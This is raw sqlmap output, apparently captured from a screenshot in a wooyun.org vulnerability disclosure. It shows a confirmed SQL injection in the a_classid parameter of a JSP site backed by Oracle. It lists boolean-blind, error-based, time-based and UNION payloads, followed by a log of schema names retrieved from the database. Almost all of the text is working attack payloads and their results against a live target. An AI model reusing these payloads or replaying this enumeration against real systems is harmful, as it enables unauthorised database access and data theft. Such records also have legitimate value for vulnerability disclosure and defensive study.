 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: a_classid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: a_classid=4' AND 4659=4659 AND 'GDGB'='GDGB
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: a_classid=4' AND 6716=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(1
07)||CHR(122)||CHR(113)||(SELECT (CASE WHEN (6716=6716) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR
(98)||CHR(113)||CHR(113)||CHR(113)||CHR(62))) FROM DUAL) AND 'LGyw'='LGyw
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: a_classid=4' AND 8363=DBMS_PIPE.RECEIVE_MESSAGE(CHR(119)||CHR(122)||CHR(88)||CHR(103),5
) AND 'AkeF'='AkeF
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: a_classid=4' UNION ALL SELECT CHR(113)||CHR(118)||CHR(107)||CHR(122)||CHR(113)||CHR(115
)||CHR(84)||CHR(113)||CHR(68)||CHR(85)||CHR(70)||CHR(85)||CHR(107)||CHR(82)||CHR(115)||CHR(87)||CHR(
116)||CHR(74)||CHR(104)||CHR(82)||CHR(65)||CHR(65)||CHR(71)||CHR(69)||CHR(83)||CHR(113)||CHR(79)||CH
R(67)||CHR(89)||CHR(112)||CHR(75)||CHR(87)||CHR(81)||CHR(72)||CHR(115)||CHR(100)||CHR(82)||CHR(103)|
|CHR(79)||CHR(118)||CHR(72)||CHR(109)||CHR(112)||CHR(89)||CHR(68)||CHR(113)||CHR(98)||CHR(113)||CHR(
113)||CHR(113) FROM DUAL-- -
---
[22:01:23] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[22:01:23] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart
to database names on other DBMSes
[22:01:23] [INFO] fetching database (schema) names
[22:01:25] [WARNING] reflective value(s) found and filtering out
[22:01:25] [INFO] the SQL query used returns 25 entries
[22:01:27] [INFO] retrieved: CTXSYS
[22:01:28] [INFO] retrieved: DBSNMP
[22:01:29] [INFO] retrieved: DMSYS
[22:01:33] [INFO] retrieved: ETL_CDC
[22:01:35] [INFO] retrieved: EXFSYS
[22:01:37] [INFO] retrieved: MDSYS
[22:01:39] [INFO] retrieved: OLAPSYS
www.wooyun.org